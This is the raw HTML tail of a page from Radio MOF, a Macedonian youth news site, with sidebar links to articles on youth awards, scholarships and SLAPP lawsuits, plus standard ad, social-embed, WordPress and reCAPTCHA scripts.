						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"93836","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VCpPyFFX3ikX6Cd04YAwPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769080395880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>